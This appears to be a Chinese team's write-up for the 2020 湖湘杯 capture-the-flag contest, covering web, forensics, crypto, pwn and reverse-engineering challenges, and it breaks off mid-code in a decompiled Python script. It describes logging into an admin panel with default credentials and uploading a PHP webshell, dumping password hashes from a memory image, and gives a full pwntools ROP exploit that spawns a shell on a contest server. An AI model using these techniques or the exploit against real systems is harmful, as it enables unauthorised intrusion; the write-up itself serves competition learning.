湖湘杯2020
队伍情况
队伍名称:cOMING

队伍成员
gyy,Trick,hxq
Web
题目名字不重要反正题挺简单的
直接白给phpinfo http://47.111.104.169:57301/?file=phpinfo

NewWebsite
进网站找后台./admin/
输入用户名密码均为admin登陆成功,html发现有/?r=manageinfo,进入改头像,上传一句话木马,蚁剑连上可得flag

91d7fbeecf940113dfca79a0194d8292
MISC
passwd
volatility -f WIN-BU6IJ7FI9RU-20190927-152050.raw imageinfo

内存取证 win7: volatility -f WIN-BU6IJ7FI9RU-20190927-152050.raw --profile=Win7SP1x86_23418 hashdump

MD5解出
CTF:
aad3…:空密码
0a64…:qwer1234
再结合题目:we need sha1(password)!!! sha1
解密qwer1234

出flag
虚实之间

开文件发现mingwen - 副本.txt是伪加密,拖出来打包后明文攻击
爆破得密码:123%asd!O

仅需5,跳过去
ffd5e341le25b2dcab15cbb}gc3bc5b{789b51联想栅栏加密 直接出flag
颜文字
东西很多,最终发现这有个.html是有用的
打开,F12

发现base64
KO+9oe+9peKIgO+9pSnvvonvvp7ll6hIaX4gCm==
KO+8oF/vvKA7KSjvvKBf77ygOyko77ygX++8oDspCr==
KCtfKyk/KOOAgj7vuL88KV/OuCjjgII+77i/PClfzrgK
bygq77+j4pa977+jKinjg5bjgpwK
77yc77yI77y+77yN77y+77yJ77yeKOKVr+KWveKVsCAp5aW96aaZfn4K
44O9KOKcv+++n+KWve++nynjg44o77yg77y+77yQ77y+KQp=
KF5e44Kezqgo77+j4oiA77+jKc6oKuKYhSzCsCo6LuKYhijvv6Pilr3vv6MpLyQ6Ki7CsOKYhSog44CCCp==
flwo4omn4pa94ommKS9+byhe4pa9XilvKMKs4oC/wqwpKCriiafvuLbiiaYpKSjvv6Pilr3vv6MqICnjgp7ilLPilIHilLMo4pWv4oC14pah4oCyKeKVr++4teKUu+KUgeKUuwp=
4pSz4pSB4pSzIOODjigg44KcLeOCnOODjingsqBf4LKgCn==
4LKgX+CyoCjila/igLXilqHigLIp4pWv54K45by577yB4oCi4oCi4oCiKu+9nuKXjyjCrF/CrCApCp==
KOODjuOBuO+/o+OAgSlvKO+/o+KUsO+/oyop44Ke4pWwKOiJueeav+iJuSAp77yI77i2Xu+4tu+8iSgqIO+/o++4v++/oyko77+jzrUoI++/oykK
KO++n9CU776fKinvvonil4t877+jfF8gPTMo44OO772A0JQp44OOKOKAstC0772Az4Mpz4Mo77+i77i/zKvMv++/ouKYhinvvZ4o44CAVOODrVQpz4M8KCDigLXilqHigLIpPuKUgOKUgAo=
KMKsX8KsIiko77+j77mP77+j77ybKSjila/CsOKWocKw77yJ4pWv77i1IOKUu+KUgeKUu+ODvSjjgpzilr3jgpzjgIAp77yNQzwoLzvil4c7KS9+KOODmO+9pV/vvaUp44OY4pSz4pSB4pSzCu==
4LKgX+CyoCjila/igLXilqHigLIp4pWv54K45by577yB4oCi4oCi4oCiKu+9nuKXjyjCrF/CrCApCo==
KOKKmcuN4oqZKe+8nyjPg++9gNC04oCyKc+DPCgg4oC14pah4oCyKT7ilIDilIDilIDvvKPOtSjilKzvuY/ilKwpMzwoIOKAteKWoeKAsinilIDilIDilIBD77yc4pSAX19fLSl8fO+9nijjgIBU44OtVCnPgyjjgIMK
4oqZ77mP4oqZ4oil44O9KCrjgII+0JQ8KW/jgpwvKOOEkm/jhJIpL35+KCNfPC0p77yI77ye5Lq677yc77yb77yJCo==
KOODjuOBuO+/o+OAgSlvKO+/o+KUsO+/oyop44Ke4pWwKOiJueeav+iJuSAp77yI77i2Xu+4tu+8iSgqIO+/o++4v++/oyko77+jzrUoI++/oykK
KO++n9CU776fKinvvonil4t877+jfF8gPTMo44OO772A0JQp44OOKOKAstC0772Az4Mpz4Mo77+i77i/zKvMv++/ouKYhinvvZ4o44CAVOODrVQpz4M8KCDigLXilqHigLIpPuKUgOKUgAq=
KOKKmcuN4oqZKe+8nyjPg++9gNC04oCyKc+DPCgg4oC14pah4oCyKT7ilIDilIDilIDvvKPOtSjilKzvuY/ilKwpMzwoIOKAteKWoeKAsinilIDilIDilIBD77yc4pSAX19fLSl8fO+9nijjgIBU44OtVCnPgyjjgIPvvJ7nm67vvJwpCm==
KG/vvp92776fKeODjmQ9PT09PSjvv6Pilr3vv6MqKWLOtT3OtT3OtT0ofu+/o+KWve+/oyl+KOKdpCDPiSDinaQpVeKAouOCp+KAoipVCs==
KO++n9CU776fKinvvonil4t877+jfF8gPTMo44OO772A0JQp44OOKOKAstC0772Az4Mpz4Mo77+i77i/zKvMv++/ouKYhinvvZ4o44CAVOODrVQpz4M8KCDigLXilqHigLIpPuKUgOKUgAp=
KOKKmcuN4oqZKe+8nyjPg++9gNC04oCyKc+DPCgg4oC14pah4oCyKT7ilIDilIDilIDvvKPOtSjilKzvuY/ilKwpMzwoIOKAteKWoeKAsinilIDilIDilIBD77yc4pSAX19fLSl8fO+9nijjgIBU44OtVCnPgyjjgIPvvJ7nm67vvJwpCr==
KG/vvp92776fKeODjmQ9PT09PSjvv6Pilr3vv6MqKWLOtT3OtT3OtT0ofu+/o+KWve+/oyl+KOKdpCDPiSDinaQpVeKAouOCp+KAoipVCt==
KO++n9CU776fKinvvonil4t877+jfF8gPTMo44OO772A0JQp44OOKOKAstC0772Az4Mpz4Mo77+i77i/zKvMv++/ouKYhinvvZ4o44CAVOODrVQpz4M8KCDigLXilqHigLIpPuKUgOKUgAr=
KOKKmcuN4oqZKe+8nyjPg++9gNC04oCyKc+DPCgg4oC14pah4oCyKT7ilIDilIDilIDvvKPOtSjilKzvuY/ilKwpMzwoIOKAteKWoeKAsinilIDilIDilIBD77yc4pSAX19fLSl8fO+9nijjgIBU44OtVCnPgyjjgIPvvJ7nm67vvJwpCi==
KG/vvp92776fKeODjmQ9PT09PSjvv6Pilr3vv6MqKWLOtT3OtT3OtT0ofu+/o+KWve+/oyl+KOKdpCDPiSDinaQpVeKAouOCp+KAoipVCn==
KO++n9CU776fKinvvonil4t877+jfF8gPTMo44OO772A0JQp44OOKOKAstC0772Az4Mpz4Mo77+i77i/zKvMv++/ouKYhinvvZ4o44CAVOODrVQpz4M8KCDigLXilqHigLIpPuKUgOKUgAo=
KOKKmcuN4oqZKe+8nyjPg++9gNC04oCyKc+DPCgg4oC14pah4oCyKT7ilIDilIDilIDvvKPOtSjilKzvuY/ilKwpMzwoIOKAteKWoeKAsinilIDilIDilIBD77yc4pSAX19fLSl8fO+9nijjgIBU44OtVCnPgyjjgIPvvJ7nm67vvJwpCp==
KG/vvp92776fKeODjmQ9PT09PSjvv6Pilr3vv6MqKWLOtT3OtT3OtT0ofu+/o+KWve+/oyl+KOKdpCDPiSDinaQpVeKAouOCp+KAoipVCq==
KG/vvp92776fKeODjmQ9PT09PSjvv6Pilr3vv6MqKWLOtT3OtT3OtT0ofu+/o+KWve+/oyl+KOKdpCDPiSDinaQpVeKAouOCp+KAoipVCl==
KO++n9CU776fKinvvonil4t877+jfF8gPTMo44OO772A0JQp44OOKOKAstC0772Az4Mpz4Mo77+i77i/zKvMv++/ouKYhinvvZ4o44CAVOODrVQpz4M8KCDigLXilqHigLIpPuKUgOKUgAq=
KOKKmcuN4oqZKe+8nyjPg++9gNC04oCyKc+DPCgg4oC14pah4oCyKT7ilIDilIDilIDvvKPOtSjilKzvuY/ilKwpMzwoIOKAteKWoeKAsinilIDilIDilIBD77yc4pSAX19fLSl8fO+9nijjgIBU44OtVCnPgyjjgIPvvJ7nm67vvJwpCl==
KG/vvp92776fKeODjmQ9PT09PSjvv6Pilr3vv6MqKWLOtT3OtT3OtT0ofu+/o+KWve+/oyl+KOKdpCDPiSDinaQpVeKAouOCp+KAoipVCi==
KOKVr+KAteKWoeKAsinila/ngrjlvLnvvIHigKLigKLigKIK
KOKVr+KAteKWoeKAsinila/ngrjlvLnvvIHigKLigKLigKIK
KOKVr+KAteKWoeKAsinila/ngrjlvLnvvIHigKLigKLigKIK
KOKVr+KAteKWoeKAsinila/ngrjlvLnvvIHigKLigKLigKIo4pWv4oC14pah4oCyKeKVr+eCuOW8ue+8geKAouKAouKAoijila/igLXilqHigLIp4pWv54K45by577yB4oCi4oCi4oCiKOKVr+KAteKWoeKAsinila/ngrjlvLnvvIHigKLigKLigKIK
ZmxhZ+iiq+aIkeeCuOayoeS6huWTiOWTiOWTiC==解密后:
(。・∀・)ノ゙嗨Hi~
(@_@;)(@_@;)(@_@;)
(+_+)?(。>︿<)_θ(。>︿<)_θ
o(* ̄▽ ̄*)ブ゜
<(^-^)>(╯▽╰ )好香~~
ヽ(✿゚▽゚)ノ(@^0^)
(^^ゞΨ( ̄∀ ̄)Ψ*★,°*:.☆( ̄▽ ̄)/$:*.°★* 。
~\(≧▽≦)/~o(^▽^)o(¬‿¬)(*≧︶≦))( ̄▽ ̄* )ゞ┳━┳(╯‵□′)╯︵┻━┻
┳━┳ ノ( ゜-゜ノ)ಠ_ಠ
ಠ_ಠ(╯‵□′)╯炸弹!•••*~●(¬_¬ )
(ノへ ̄、)o( ̄┰ ̄*)ゞ╰(艹皿艹 )(︶^︶)(*  ̄︿ ̄)( ̄ε(# ̄)
(゚Д゚*)ノ○| ̄|_ =3(ノ`Д)ノ(′д`σ)σ(¬︿̫̿¬☆)~( TロT)σ<( ‵□′)>──
(¬_¬")( ̄﹏ ̄;)(╯°□°)╯︵ ┻━┻ヽ(゜▽゜ )-C<(/;◇;)/~(ヘ・_・)ヘ┳━┳
ಠ_ಠ(╯‵□′)╯炸弹!•••*~●(¬_¬ )
(⊙ˍ⊙)?(σ`д′)σ<( ‵□′)>───Cε(┬﹏┬)3<( ‵□′)───C<─___-)||~( TロT)σ(〃
⊙﹏⊙∥ヽ(*。>Д<)o゜/(ㄒoㄒ)/~~(#_<-)(>人<;)
(ノへ ̄、)o( ̄┰ ̄*)ゞ╰(艹皿艹 )(︶^︶)(*  ̄︿ ̄)( ̄ε(# ̄)
(゚Д゚*)ノ○| ̄|_ =3(ノ`Д)ノ(′д`σ)σ(¬︿̫̿¬☆)~( TロT)σ<( ‵□′)>──
(⊙ˍ⊙)?(σ`д′)σ<( ‵□′)>───Cε(┬﹏┬)3<( ‵□′)───C<─___-)||~( TロT)σ(〃>目<)
(o゚v゚)ノd=====( ̄▽ ̄*)bε=ε=ε=(~ ̄▽ ̄)~(❤ ω ❤)U•ェ•*U
(゚Д゚*)ノ○| ̄|_ =3(ノ`Д)ノ(′д`σ)σ(¬︿̫̿¬☆)~( TロT)σ<( ‵□′)>──
(⊙ˍ⊙)?(σ`д′)σ<( ‵□′)>───Cε(┬﹏┬)3<( ‵□′)───C<─___-)||~( TロT)σ(〃>目<)
(o゚v゚)ノd=====( ̄▽ ̄*)bε=ε=ε=(~ ̄▽ ̄)~(❤ ω ❤)U•ェ•*U
(゚Д゚*)ノ○| ̄|_ =3(ノ`Д)ノ(′д`σ)σ(¬︿̫̿¬☆)~( TロT)σ<( ‵□′)>──
(⊙ˍ⊙)?(σ`д′)σ<( ‵□′)>───Cε(┬﹏┬)3<( ‵□′)───C<─___-)||~( TロT)σ(〃>目<)
(o゚v゚)ノd=====( ̄▽ ̄*)bε=ε=ε=(~ ̄▽ ̄)~(❤ ω ❤)U•ェ•*U
(゚Д゚*)ノ○| ̄|_ =3(ノ`Д)ノ(′д`σ)σ(¬︿̫̿¬☆)~( TロT)σ<( ‵□′)>──
(⊙ˍ⊙)?(σ`д′)σ<( ‵□′)>───Cε(┬﹏┬)3<( ‵□′)───C<─___-)||~( TロT)σ(〃>目<)
(o゚v゚)ノd=====( ̄▽ ̄*)bε=ε=ε=(~ ̄▽ ̄)~(❤ ω ❤)U•ェ•*U
(o゚v゚)ノd=====( ̄▽ ̄*)bε=ε=ε=(~ ̄▽ ̄)~(❤ ω ❤)U•ェ•*U
(゚Д゚*)ノ○| ̄|_ =3(ノ`Д)ノ(′д`σ)σ(¬︿̫̿¬☆)~( TロT)σ<( ‵□′)>──
(⊙ˍ⊙)?(σ`д′)σ<( ‵□′)>───Cε(┬﹏┬)3<( ‵□′)───C<─___-)||~( TロT)σ(〃>目<)
(o゚v゚)ノd=====( ̄▽ ̄*)bε=ε=ε=(~ ̄▽ ̄)~(❤ ω ❤)U•ェ•*U
(╯‵□′)╯炸弹!•••
(╯‵□′)╯炸弹!•••
(╯‵□′)╯炸弹!•••
(╯‵□′)╯炸弹!•••(╯‵□′)╯炸弹!•••(╯‵□′)╯炸弹!•••(╯‵□′)╯炸弹!•••
flag被我炸没了哈哈哈空格和base64加密的颜文字
stegsnow解出现乱码

拿颜文字的base64跑base64隐写,得到秘钥lorrie

连到自己的服务器上nc保存文件


→_→替换为-,←_←替换为.,去网站上解码

CRYPTO
古典美++
利用网站工具得维吉尼亚密码密钥

为orderby 生成MD5

Pwn
pwn_printf
exp:
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
context.terminal=['tmux','splitw','-h']
p = remote('47.111.96.55',54606)
elf = ELF('./pwn_printf')
read_plt = elf.symbols['read']
read_got = elf.got['read']
puts_plt = elf.symbols['puts']
puts_got = elf.got['puts']
pop_rdi = 0x401213
v_addr = 0x4007C6
scanf = 0x4006A0
pop_rsi_ret = 0x401211
p.recvuntil("You will find this game very interesting")
for i in range(16):
p.sendline("32")
payload1 = b'a'*0x8 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(pop_rdi) + p64(0x40) + p64(v_addr)
p.sendline(payload1)
p.recvline()
rrr = p.recv(6)
puts_addr = u64(rrr.ljust(8,b'\x00'))
print (hex(puts_addr))
wri = 0x06030A0
payload2 = b'a'*0x8 + p64(pop_rdi) + p64(0x0401D99 ) +p64(pop_rsi_ret) +p64(wri)+p64(0)+ p64(scanf) + p64(pop_rdi) + p64(8*4 )+ p64(v_addr+1)
p.recv()
n1 = int(b'/bin'[::-1].hex(),16)
n2 = int(b'/sh\x00'[::-1].hex(),16)
p.sendline(payload2)
print("n1:" + str(n1))
sleep(0.3)
p.sendline(str(n1))
wri = 0x06030A0+4
sleep(0.5)
payload2 = b'a' * 0x8 + p64(pop_rdi) + p64(0x0401D99) + p64(pop_rsi_ret) + p64(wri) + p64(0) + p64(scanf) + p64(v_addr)
p.send(payload2)
p.sendline(str(n2))
payload3 = b'a' * 0x8 + p64(pop_rdi) + p64(0x06030A0) + p64(puts_addr-0x2a300)
sleep(0.5)
p.sendline(payload3)
p.interactive()Re
easyre
爆破,逐个击破。。。
easy_c++
IDA分析 一个信息


长度32

exp:
public class Test {
public static void main(String[] args) {
String a = "7d21e<e3<:3;9;ji t r#w\"$*{*+*$|,";
char v11;
int v13;
for (int i =0; i<32; i++)
{
v11 = a.charAt(i);
v13 = i ^ (int)v11;
System.out.print((char)v13);
}
}
}ReMe
反编译py
python3 pyinstxtractor.py ReMe.exe
010打开

置换之后:

改后缀:ReMe.pyc
uncompyle6 ReMe.pyc
λ uncompyle6 ReMe.pyc
# uncompyle6 version 3.7.4
# Python bytecode 3.7 (3394)
# Decompiled from: Python 3.8.5 (tags/v3.8.5:580fbb0, Jul 20 2020, 15:57:54) [MSC v.1924 64 bit (AMD64)]
# Embedded file name: ReMe.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import sys, hashlib
check = [
'e5438e78ec1de10a2693f9cffb930d23',
'08e8e8855af8ea652df54845d21b9d67',
'a905095f0d801abd5865d649a646b397',
'bac8510b0902185146c838cdf8ead8e0',
'f26f009a6dc171e0ca7a4a770fecd326',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'4cb467175ab6763a9867b9ed694a2780',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'fd311e9877c3db59027597352999e91f',
'49733de19d912d4ad559736b1ae418a7',
'7fb523b42413495cc4e610456d1f1c84',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'acb465dc618e6754de2193bf0410aafe',
'bc52c927138231e29e0b05419e741902',
'515b7eceeb8f22b53575afec4123e878',
'451660d67c64da6de6fadc66079e1d8a',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'fe86104ce1853cb140b7ec0412d93837',
'acb465dc618e6754de2193bf0410aafe',
'c2bab7ea31577b955e2c2cac680fb2f4',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'f077b3a47c09b44d7077877a5aff3699',
'620741f57e7fafe43216d6aa51666f1d',
'9e3b206e50925792c3234036de6a25ab',
'49733de19d912d4ad559736b1ae418a7',
'874992ac91866ce1430687aa9f7121fc']
def func(num):
result = []
while num != 1:
num = num * 3 + 1 if num % 2 else num // 2
result.append(num)
return result
if __name__ == '__main__':
